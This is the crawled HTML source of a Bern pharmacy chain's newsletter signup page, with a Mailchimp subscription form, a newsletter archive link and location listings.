

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drnoyer.ch/standorte/newsletter
body_size: 10597
content:
<!DOCTYPE html>
<html lang="de-CH">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<title>Newsletter</title>
<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
<meta name="generator" content="TYPO3 CMS">
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Apotheke Dr. Noyer - natürlich seit 1933. Grosses Wissen und Sortiment in den Bereichen der Alternativ- und Schulmedizin. Hausspezialitäten nach eigener Rezeptur für Gross und Klein. Im PostParc Bern 7 Tage die Woche bis 22.00 für Sie da!">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_CH">
<meta property="og:description" content="Apotheke Dr. Noyer - natürlich seit 1933. Grosses Wissen und Sortiment in den Bereichen der Alternativ- und Schulmedizin. Hausspezialitäten nach eigener Rezeptur für Gross und Klein. Im PostParc Bern 7 Tage die Woche bis 22.00 für Sie da!">
<meta property="og:title" content="Newsletter">
<meta property="og:url" content="https://www.drnoyer.ch/standorte/newsletter">
<meta name="twitter:card" content="summary">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-d97f98b189a550e274677e31d7dae14c-302f671467a90ed2c6859fa82e97b21a.css?1747139356" media="all">


<script src="/typo3temp/assets/compressed/merged-a88fa133427fc02589289bd6bd80a8e4-2cd40461fb5fe2fa2a43c837544aec4f.js?1747223782"></script>



<script src="https://use.typekit.net/plv5vke.js"></script>
<script>try{Typekit.load({ async: false });}catch(e){}</script>

      <link rel="shortcut icon" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/favicon.ico" type="image/x-icon" />
      <link rel="apple-touch-icon" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon.png" />
      <link rel="apple-touch-icon" sizes="57x57" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-57x57.png" />
      <link rel="apple-touch-icon" sizes="72x72" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-72x72.png" />
      <link rel="apple-touch-icon" sizes="76x76" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-76x76.png" />
      <link rel="apple-touch-icon" sizes="114x114" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-114x114.png" />
      <link rel="apple-touch-icon" sizes="120x120" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-120x120.png" />
      <link rel="apple-touch-icon" sizes="144x144" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-144x144.png" />
      <link rel="apple-touch-icon" sizes="152x152" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-152x152.png" />
      <link rel="apple-touch-icon" sizes="180x180" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-180x180.png" />

<script data-ignore="1" data-cookieconsent="statistics" type="text/plain"></script>
<link rel="canonical" href="https://www.drnoyer.ch/standorte/newsletter">
</head>
<body class="page">
<!--[if lt IE 8]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->

<div class="container-fluid">
    <div class="container-fluid-spacer">
        


<!-- Navbar -->
<div class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="header">
        <div class="meta-nav-top"></div>
        <div class="header-shadow"></div>
        <div class="logo-box">
            <!-- <a class="header-logo-image logo1" href="/">
                <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-natsince.svg" alt="Dr. Noyer-Apotheken Natürlich seit 1933 Logo"/>
            </a>-->
            <a class="header-logo-image logo2" href="/">
                <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-logo.svg" alt="Dr. Noyer-Apotheken Logo" />
            </a>
        </div>

        <div class="navbar-header">
            <div class="navbar-toggle">
                <span></span>
                <span></span>
                <span></span>
                <span class="sr-only">Toggle navigation</span>
            </div>
        </div>

        <div class="navbar-wrap">
 <ul class="navbar-nav"><li><a href="/hausspezialitaeten">Hausspezialitäten</a></li><li><a href="/komplementaermedizin-schulmedizin">Komplementärmedizin & Schulmedizin</a><ul class="dropdown-menu"><li><a href="/komplementaermedizin-schulmedizin/anthroposophische-arzneimittel">Anthroposophische Arzneimittel</a></li><li><a href="/komplementaermedizin-schulmedizin/ayurveda">Ayurveda</a></li><li><a href="/komplementaermedizin-schulmedizin/aromatherapie">Aromatherapie</a></li><li><a href="/komplementaermedizin-schulmedizin/bluetentherapien">Blütentherapien</a></li><li><a href="/komplementaermedizin-schulmedizin/gemmo-knospenmazerate">Gemmo-Knospenmazerate</a></li><li><a href="/komplementaermedizin-schulmedizin/generika">Generika</a></li><li><a href="/komplementaermedizin-schulmedizin/homoeopathische-arzneimittel">Homöopathische Arzneimittel</a></li><li><a href="/komplementaermedizin-schulmedizin/homoeopathische-arzneimittel/medizinalcannabis">Medizinalcannabis</a></li><li><a href="/komplementaermedizin-schulmedizin/medizinaltee">Medizinaltee</a></li><li><a href="/komplementaermedizin-schulmedizin/orthomolekulare-medizin">Orthomolekulare Medizin</a></li><li><a href="/komplementaermedizin-schulmedizin/phytotherapie">Phytotherapie</a></li><li><a href="/komplementaermedizin-schulmedizin/schuesslersalze">Schüsslersalze</a></li><li><a href="/komplementaermedizin-schulmedizin/spagyrik">Spagyrik</a></li><li><a href="/komplementaermedizin-schulmedizin/traditionelle-chinesische-medizin">Traditionelle Chinesische Medizin</a></li></ul><div class="subtoggle"></div></li><li><a href="/analysen">Analysen</a><ul class="dropdown-menu"><li><a href="/analysen/blutdruckmessen">Blutdruck</a></li><li><a href="/analysen/blutgruppe-bestimmen">Blutgruppe</a></li><li><a href="/analysen/blutzuckermessung">Blutzucker</a></li><li><a href="/analysen/cholesterin">Cholesterin</a></li><li><a href="/analysen/crp-entzuendungswert">CRP Entzündungswert</a></li><li><a href="/analysen/darmkrebsvorsorgetest">Darmkrebs&shy;vorsorge&shy;test</a></li><li><a href="/analysen/ferritin">Ferritin</a></li><li><a href="/analysen/get-checked">Get Checked</a></li><li><a href="/analysen/haarmineralanalyse">Haar&shy;mine&shy;ral&shy;analyse</a></li><li><a href="/analysen/haemoglobin">Hämoglobin</a></li><li><a href="/analysen/herz-check">Herz-Check</a></li><li><a href="/analysen/laboranalysen-mylab">Laboranalysen myLab</a><ul class="dropdown-menu"><li><a href="/analysen/laboranalysen-mylab/basis-check-der-allrounder">Basis-Check: der Allrounder</a></li><li><a href="/analysen/laboranalysen-mylab/eisen-check">Eisen-Check</a></li><li><a href="/analysen/laboranalysen-mylab/ernaehrungs-check">Ernährungs-Check</a></li><li><a href="/analysen/laboranalysen-mylab/gluten-check-/-zoeliakie-check">Gluten-Check / Zöliakie-Check</a></li><li><a href="/analysen/laboranalysen-mylab/impf-check">Impf-Check</a></li><li><a href="/analysen/laboranalysen-mylab/metabolic-balance-der-stoffwechsel-check">Metabolic Balance: der Stoffwechsel-Check</a></li><li><a href="/analysen/laboranalysen-mylab/muedigkeits-check">Müdigkeits-Check</a></li><li><a href="/analysen/laboranalysen-mylab/schilddruesen-check">Schilddrüsen-Check</a></li><li><a href="/analysen/laboranalysen-mylab/vegetarisch/vegan-check">Vegetarisch / Vegan-Check</a></li><li><a href="/analysen/laboranalysen-mylab/vitamin-check">Vitamin-Check</a></li><li><a href="/analysen/laboranalysen-mylab/zecken-check">Zecken-Check</a></li></ul><div class="subtoggle"></div></li><li><a href="/analysen/langzeitzucker-hba1c">Langzeitzucker HbA1c</a></li><li><a href="/analysen/lungentest">Lungentest</a></li><li><a href="/analysen/vitamin-d-spiegel">Vitamin D</a></li></ul><div class="subtoggle"></div></li><li><a href="/serviceleistungen">Serviceleistungen</a><ul class="dropdown-menu"><li><a href="/serviceleistungen/allergie-check">Allergie-Check</a></li><li><a href="/serviceleistungen/aura-soma-beratung">Aura-Soma-Beratung</a></li><li><a href="/analysen/blasenentzuendung-check">Blasenentzündung-Check</a></li><li><a href="/serviceleistungen/grippeimpfung1">Grippeimpfung</a></li><li><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li><li><a href="/serviceleistungen/hepatitis-folgeimpfung">Hepatitis Folgeimpfung</a></li><li><a href="/serviceleistungen/impf-check">Impfberatung</a></li><li><a href="/international">International</a></li><li><a href="/serviceleistungen/kompressionsstruempfe">Kompressions&shy;strümpfe</a></li><li><a href="/serviceleistungen/medikamenten-check">Medikamenten-Check</a></li><li><a href="/serviceleistungen/medizinische-sprechstunde-netcare">Medizinische Sprechstunde</a></li><li><a href="/serviceleistungen/mikronaehrstoff-beratung">Mikronährstoff-Beratung</a></li><li><a href="/serviceleistungen/kopflaus-check">Kopflaus-Check</a></li><li><a href="/serviceleistungen/ohrlochstechen">Ohrlochstechen</a></li><li><a href="/serviceleistungen/pille-danach">Pille danach</a></li><li><a href="/serviceleistungen/sprechstunden-aromatherapie">Sprechstunden Aromatherapie</a></li><li><a href="/serviceleistungen/sprechstunden-bluetenessenzen">Sprechstunden Blütenessenzen</a></li><li><a href="/serviceleistungen/sprechstunden-spagyrik">Sprechstunden Spagyrik</a></li><li><a href="/serviceleistungen/wundversorgung">Wundversorgung</a></li><li><a href="/serviceleistungen/zeckenimpfung">Zeckenimpfung</a></li><li><a href="/serviceleistungen/zusammenarbeit-citynotfall">Zusammenarbeit CityNotfall</a></li></ul><div class="subtoggle"></div></li><li><a href="/reformartikel">Reformartikel</a><ul class="dropdown-menu"><li><a href="/reformartikel/aura-soma">Aura-Soma</a></li><li><a href="/komplementaermedizin-schulmedizin/ayurveda">Ayurveda</a></li><li><a href="/reformartikel/bandagen">Bandagen</a></li><li><a href="/reformartikel/basenkuren">Basen&shy;kuren</a></li><li><a href="/reformartikel/inkontinenz">Inkon&shy;ti&shy;nenz</a></li><li><a href="/reformartikel/kissen">Kissen</a></li><li><a href="/reformartikel/klima-funktionswaesche">Klima- & Funktionswäsche</a></li><li><a href="/serviceleistungen/kompressionsstruempfe">Kom&shy;pres&shy;sions&shy;strüm&shy;pfe</a></li><li><a href="/reformartikel/nahrungsergaenzung">Nah&shy;rungs&shy;er&shy;gän&shy;zung</a></li><li><a href="/reformartikel/schroepfglaeser">Schröpf&shy;gläser</a></li></ul><div class="subtoggle"></div></li><li><a href="/kosmetik">Kosmetik</a><ul class="dropdown-menu"><li><a href="/kosmetik/naturkosmetik">Naturkosmetik</a></li><li><a href="/kosmetik/dermokosmetik">Dermokosmetik</a></li><li><a href="/kosmetik/dr-noyer-pflegelinie">Dr. Noyer Pflegelinie</a></li><li><a href="/kosmetik/naturhaarfarben">Naturhaarfarben</a></li></ul><div class="subtoggle"></div></li><li><a href="/mutter-kind">Eltern & Kind</a><ul class="dropdown-menu"><li><a href="/mutter-kind/milchpumpen-babywaage">Milchpumpen & Babywaage</a></li><li><a href="/mutter-kind/wochenbett">Wochenbett</a></li><li><a href="/mutter-kind/kirsch-und-traubenkernsaeckli">Kirsch- und Traubenkernsäckli</a></li><li><a href="/mutter-kind/medinform-zertifikat">Kinderapotheke medinform</a></li><li><a href="/mutter-kind/pflege-nahrung-fuer-die-kleinen">Pflege & Nahrung für die Kleinen</a></li><li><a href="/mutter-kind/spielecke-neuengasse">Spielecke Neuengasse</a></li><li><a href="/mutter-kind/therapien-fuer-die-kleinen">Therapien für die Kleinen</a></li></ul><div class="subtoggle"></div></li><li><a href="/tier">Tier</a></li><li><a href="https://shop.drnoyer.ch/">Shop</a></li></ul>






        




            <div class="special-nav">
                <div class="meta-nav">
                    
                    <ul>
                        <li ><a href="/news">News</a></li><li ><a href="/standorte">Kontakt</a></li><li class="active" ><a href="/standorte/newsletter">Newsletter</a></li><li ><a href="/leitbild-ueber-uns">Über uns</a></li><li ><a href="/jobs">Jobs</a></li><li ><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li>
                        <span class="tcm-link">
                            <li>

                                <a href="/rotpunkt-monatsaktionen">
                                    <span class="rp-akt">Rotpunkt Aktionen</span>
                                </a>

                            </li>
                            <li>
                                <div class="facebook-f">
                                    <a href="https://www.facebook.com/drnoyer/" target="_blank">    
                                        <svg  x="0px" y="0px"
                                        viewBox="0 0 310 310" xml:space="preserve">
                                            <g id="XMLID_834_">
                                                <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
                                                    c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
                                                    V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
                                                    C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
                                                    c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"/>
                                            </g>
                                        </svg>
                                    </a>
                                </div>

                            </li>

                            <li>
                                <div class="facebook-f">
                                    <a href="https://www.instagram.com/dr.noyer/" target="_blank">     
<svg  viewBox="0 0 511 511.9" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"></path><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"></path><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"></path></svg>
                                    </a>
                                </div>

                            </li>


                            <li class="_tcm-link"><a href="https://www.drnoyertcm.com" target="_blank">Fachbereich TCM</span> <span class="nicon-arr-top-right"></span></a></li>
                        </span>
                    </ul>
                </div>

<div class="teaser-right-toggler"><a href="https://shop.drnoyer.ch" target="_blank"><img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/shop.png" height="75" alt="Shop" /></a></div>

            </div>

        </div>
        
    </div>
    <!--/.nav-collapse -->

</div>

        

    <div class="main-content one-col">
        
            <div class="row">
                <div class="col-md-12 main-col content-one-col" >                               
                    
                </div>
            </div>
        

      <div class="breadcrumb"><li><span class="clickpath-divider"></span><a href="/" title="Home">Home</a></li><li class="active"><span class="clickpath-divider"></span>Newsletter</li></div>
        <div class="row">
            <div class="col-md-12 main-col content-one-col" >
                
<div id="c1085" class="frame frame-default frame-type-html frame-layout-0"><style>
.mc-field-group li:before {
    content: "";
}    

input#mce-group\[52876\]-52876-0 {
    margin-right: 10px;
}
  
#mc_embed_signup {
    margin: 0 auto;
}  
  
</style></div><hr />


<div id="c1087" class="frame frame-default frame-type-html frame-layout-0"><div id="mc_embed_shell"><link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css"><style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 800px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style><div id="mc_embed_signup"><form action="https://drnoyer.us9.list-manage.com/subscribe/post?u=423168deeb44cc04e8b5d78be&amp;id=b49a811eab&amp;f_id=00fb17e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank"><div id="mc_embed_signup_scroll"><h2>Dr. Noyer Newsletter abonnieren</h2><div class="indicates-required"><span class="asterisk">*</span> Pflichtfeld</div><div class="mc-field-group"><label for="mce-EMAIL">E-Mail Adresse <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">Vorname <span class="asterisk">*</span></label><input type="text" name="FNAME" class="required text" id="mce-FNAME" required="" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Nachname <span class="asterisk">*</span></label><input type="text" name="LNAME" class="required text" id="mce-LNAME" required="" value=""></div><div class="mc-field-group input-group"><strong><ul><li><input type="checkbox" name="group[52876][1]" id="mce-group[52876]-52876-0" value=""><label for="mce-group[52876]-52876-0">Hiermit melde ich mich gerne für den Newsletter an (erscheint ca. 4 mal im Jahr).</label></li></ul></div><div hidden=""><input type="hidden" name="tags" value="12983916,12983908,12983912"></div><div id="mce-responses" class="clearfalse"><div class="response" id="mce-error-response" style="display: none;"></div><div class="response" id="mce-success-response" style="display: none;"></div></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_423168deeb44cc04e8b5d78be_b49a811eab" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Anmelden"></div></div></form></div><script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]=EMAIL;ftypes[0]=merge;,fnames[1]=FNAME;ftypes[1]=merge;,fnames[2]=LNAME;ftypes[2]=merge;,fnames[undefined]=interests_52876;ftypes[undefined]=group;/*
 * Translated default messages for the $ validation plugin.
 * Locale: DE
 */
$.extend($.validator.messages, {
	required: "Dieses Feld ist ein Pflichtfeld.",
	maxlength: $.validator.format("Geben Sie bitte maximal {0} Zeichen ein."),
	minlength: $.validator.format("Geben Sie bitte mindestens {0} Zeichen ein."),
	rangelength: $.validator.format("Geben Sie bitte mindestens {0} und maximal {1} Zeichen ein."),
	email: "Geben Sie bitte eine gültige E-Mail Adresse ein.",
	url: "Geben Sie bitte eine gültige URL ein.",
	date: "Bitte geben Sie ein gültiges Datum ein.",
	number: "Geben Sie bitte eine Nummer ein.",
	digits: "Geben Sie bitte nur Ziffern ein.",
	equalTo: "Bitte denselben Wert wiederholen.",
	range: $.validator.format("Geben Sie bitten einen Wert zwischen {0} und {1}."),
	max: $.validator.format("Geben Sie bitte einen Wert kleiner oder gleich {0} ein."),
	min: $.validator.format("Geben Sie bitte einen Wert größer oder gleich {0} ein."),
	creditcard: "Geben Sie bitte ein gültige Kreditkarten-Nummer ein."
});}(jQuery));var $mcj = jQuery.noConflict(true);</script></div></div><hr />


<div id="c1089" class="frame frame-default frame-type-text frame-layout-0"><header><h3 class="">
				Newsletter Archiv
			</h3></header><p class="text-center">&nbsp;</p><p class="text-center"><strong><a href="https://us9.campaign-archive.com/?u=423168deeb44cc04e8b5d78be&amp;id=dbda870e10" target="_blank" rel="noreferrer">Newsletter #1 - Juli 2023</a></strong></p></div><hr />


            </div>
        </div>
    </div>

        


<footer id="standorte" class="footer-wrapper footer-wrapper-white">
  <div class="row footer-row white">
    <div class="col-md-12">
      <h5 class="footer-header"> 4 Standorte in Bern</h5>
    </div>
    <div class="col-md-12 footer-cols">
      <div class="row">
        <div class="col-md-10 col-md-offset-1">
          
<div class="uebersicht-standorte row">
        
                <div class="col-xs-12 col-sm-6">

                        <a href="/apotheke-dr-noyer-filiale-schauplatzgasse">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_6250a21f91.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_0b65ecfe3a.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_c157a4bdc3.jpg"/>

                                <source srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_e4a2c3fa00.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_6250a21f91.jpg"
                                        alt="Schauplatzgasse 7"/>
                                </picture>
                                <h2>Schauplatzgasse 7</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/postparc-bern">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_ebc7c54979.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_df53aa8094.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_558458de0d.jpg"/>

                                <source srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_beb9c3e3b1.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_ebc7c54979.jpg"
                                        alt="Dr. Noyer Apotheken Standort PostParc"/>
                                </picture>
                                <h2>PostParc</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/neuengasse-hauptgeschaeft">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_3e5cdcf657.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_01d5e5c84d.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_ae6f2f90e4.jpg"/>

                                <source srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_9be1d74874.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_3e5cdcf657.jpg"
                                        alt="Dr. Noyer Apotheken Standort Neuengasse 15"/>
                                </picture>
                                <h2>Neuengasse 15</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/tierapotheke">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_06f07661ca.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_bd4a218e98.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_c3cc9006a1.jpg"/>

                                <source srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_36cb31afa5.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_06f07661ca.jpg"
                                        alt="Tierapotheke"/>
                                </picture>
                                <h2>Tierapotheke</h2>
                        </a> 

            </div>

        

</div>
<div class="row">
<div class="col-md-6 col-md-offset-6 image-padding">
        
      <div class="call-to-action-box">
        
        
          <div class="call-to-action-customlinks">
            
              <p><a href="/standorte">Standort Übersicht</a></p>
            
          </div>
        
      </div>

</div>
</div>

<div id="c1046" class="frame frame-wide frame-type-html frame-layout-1"><div id="cGenericPartners" class="frame frame-default  frame-type-textmedia frame-layout-0"><hr /><div class="row"><div class="col-md-12 content-main-header"><header><h1 class="">
                        Unsere Generikapartner
                    </h1></header></div></div><div class="row"><div class="col-sm-6 col-md-6"><a href="https://www.mepha.ch/de-ch/wissen/Generika/" target="_blank"><img src="/fileadmin/mepha-logo.png"  alt="mepha logo"></a></div><div class="col-sm-6 col-md-6"><a href="https://www.sandoz-pharmaceuticals.ch/de/unsere-aufgabe/generika" target="_blank"><img src="/fileadmin/sandoz-logo.png"   alt="sandoz logo"></a></div></div></div><style>
  #cGenericPartners {padding-bottom: 50px;}
  #cGenericPartners img {width: 60%;}
  #cGenericPartners hr {margin: 70px -105px 0;}
  #cGenericPartners .col-md-6 {text-align:center;}
  @media (max-width: 768px) {  
    #cGenericPartners img {width: 50%; padding: 2rem 0;}  
